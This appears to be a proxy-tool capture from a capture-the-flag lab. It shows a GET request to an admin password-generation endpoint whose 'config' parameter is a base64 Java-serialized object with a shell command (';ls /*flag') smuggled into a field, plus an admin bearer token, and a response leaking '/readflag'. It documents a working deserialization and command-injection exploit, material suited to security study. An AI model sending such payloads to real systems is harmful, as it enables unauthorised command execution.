 Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /api/v1/admin/generate-password?config=
rO0ABXNyAB5jb20uY2Jqcy5lbnRpdHkuUGFzc3dvcmRDb25maWcAAAAAAAAAAQIABVoAEGluY2x1ZGVMb3dlcmNhc2VaAA5pb
mNsdWRlTnVtYmVyc1oAE2luY2x1ZGVTcGVjaWFsQ2hhcnNaABBpbmNsdWRlVXBwZXJjYXNlTAAGbGVuZ3RodAASTGphdmEvbG
FuZy9TdHJpbmc7eHABAQEBdAAKO2xzIC8qZmxhZw== HTTP/1.1
2 Host: tlshop.exam.cyberjutsu-lab.tech
3 Sec-Ch-Ua-Platform: "Windows"
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJhZG1pbkB0MXN0b3JlLmNvbSIsImlhdCI6MTczMzYzOTI5MiwiZXhwIjoxNzMzNzI1
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
9 Sec-Ch-Ua-Mobile: ?0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://tlshop.exam.cyberjutsu-lab.tech/admin/generate-password
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16 Connection: keep-alive
17
18
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 08 Dec 2024 06:31:21 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Content-Length: 24
10
11 {
"password":"/readflag"
}
Search
0 highlights
Search
0 highlights